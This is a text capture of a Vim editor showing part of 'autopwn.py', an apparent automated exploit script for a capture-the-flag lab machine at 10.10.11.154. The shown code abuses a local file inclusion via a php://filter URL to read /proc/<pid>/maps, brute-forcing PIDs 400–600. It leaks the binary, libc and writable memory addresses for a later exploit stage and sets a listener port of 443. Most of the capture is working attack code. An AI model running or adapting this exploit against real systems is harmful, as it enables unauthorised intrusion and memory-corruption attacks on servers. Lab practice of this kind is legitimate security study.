 autopwn.py ×
8 # Ctrl+C
9 def def_handler(sig, frame):
10
11     print("\n\n["+chr(27)+"[0;31m"+"!"+chr(27)+"[0;37m"+"]Saliendo...\n")
12     sys.exit(1)
13
14 signal.signal(signal.SIGINT, def_handler)
15
16 # Variables Globales
17 upload_url = "http://10.10.11.154/activate_license.php"
18 lfi_data_url = "http://10.10.11.154/index.php?page=php://filter//resource="
19 lport = 443
20
21 def PIDdiscovering(libc, elf):
22
23     s = requests.session()
24     s.verify = False
25
26     urllib3.disable_warnings()
27
28     for i in range(400,600):
29         r = s.get(lfi_data_url+"/proc/%s/maps" % str(i))
30         if(r.text != ''):
31             log.info("PID -> %s" % str(i))
32             break
33
34     leaked_bin_address = "0x" + r.text.split("-")[0]
35     leaked_bin_address = int(leaked_bin_address, 16)
36     elf.address = leaked_bin_address
37
38     leaked_libc_address = "0x" + re.findall(r'(.*?) /usr/lib/x86_64-linux-gnu/libc-2.31.so\n', r.text)[0].split("-")[0]
39     leaked_libc_address = int(leaked_libc_address, 16)
40     libc.address = leaked_libc_address
41
42     writable_address = "0x" + re.findall(r'(.*?) rw', r.text)[0].split("-")[0]
43     writable_address = int(writable_address, 16)
44
45     return writable_address
NORMAL autopwn PIDdiscovering scripts 33%
:LspStop
16
45